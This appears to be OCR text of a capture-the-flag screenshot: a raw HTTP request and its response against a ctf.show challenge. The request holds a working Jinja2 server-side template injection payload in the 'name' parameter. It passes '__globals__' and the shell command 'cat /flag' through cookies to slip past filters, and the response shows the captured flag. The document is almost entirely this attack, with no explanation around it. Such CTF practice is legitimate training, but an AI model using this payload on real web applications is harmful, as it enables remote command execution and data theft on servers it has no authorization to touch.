 1 GET /?name=
{{(lipsum|attr(request.cookies.a)).os.popen(request.cookies.b).rea
d()}} HTTP/1.1
2 Host: a70dc4e5-94e9-4088-9575-a41bd59727f3.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390;a=
__globals__;b=cat /flag
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 26 Jan 2022 02:32:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 122
6 Connection: close
7
8
9
10 <div class="center-content error">
11 <h1>
Hello
</h1>
12 <h3>
ctfshow{5283bec9-4f9f-4a17-a1fb-fb3d68369616}
13 </h3>
14 </div>
15